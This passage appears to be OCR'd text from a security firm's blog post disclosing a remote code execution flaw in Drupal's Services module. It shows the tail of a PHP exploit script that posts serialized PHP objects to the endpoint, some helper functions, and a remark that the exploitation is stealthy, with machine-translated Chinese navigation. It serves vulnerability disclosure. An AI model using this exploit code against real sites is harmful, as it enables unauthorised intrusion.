 ambionics.io/blog/drupal-services-module-rce
AMBIONICS
SECURITY
by Lexfo
HOW IT WORKS 运作方式 OFFERS 提供 ABOUT 大约 BLOG 博客 CONTACT 联系
global $browser;
$data = serialize([$tr]);
$json = $browser->post(TYPE_PHP, $data);
}
# Utils
function x($message)
{
print("$message\n");
}
function e($message)
{
x($message);
exit(1);
}
function store($name, $data)
{
$filename = "$name.json";
file_put_contents($filename, json_encode($data, JSON_PRETTY_PRINT));
x("Stored $name information in $filename");
}
The exploitation is completely stealth. Nevertheless, one has to guess or find the endpoint URL, which
mitigates the vulnerability a bit.
这种利用是完全隐蔽的。尽管如此，人们必须猜测或找到端点 URL，这在一定程度上缓解了漏洞。